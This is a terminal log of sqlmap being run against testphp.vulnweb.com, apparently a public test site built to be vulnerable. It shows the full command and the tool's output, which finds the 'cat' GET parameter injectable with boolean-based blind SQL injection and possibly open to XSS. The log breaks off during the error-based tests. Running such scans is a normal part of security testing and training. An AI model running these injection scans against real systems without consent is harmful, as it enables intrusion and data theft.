 [*] ending @ 22:03:24 /2023-01-12/
jumbo@raspberrypi:~/notebooks/sqlmap-dev $ python sqlmap.py -u "http://testphp.vulnweb.com/listproducts.php?cat=1" --batch --banner
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.7.1.4#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fed
eral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:06:06 /2023-01-12/
[22:06:06] [INFO] testing connection to the target URL
[22:06:07] [INFO] checking if the target is protected by some kind of WAF/IPS
[22:06:08] [INFO] testing if the target URL content is stable
[22:06:08] [INFO] target URL content is stable
[22:06:08] [INFO] testing if GET parameter 'cat' is dynamic
[22:06:08] [INFO] GET parameter 'cat' appears to be dynamic
[22:06:09] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL')
[22:06:09] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (XSS) attacks
[22:06:09] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[22:06:09] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[22:06:09] [WARNING] reflective value(s) found and filtering out
[22:06:11] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (with --string="Sed")
[22:06:11] [INFO] testing 'Generic inline queries'
[22:06:11] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[22:06:11] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[22:06:12] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[22:06:12] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[22:06:12] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'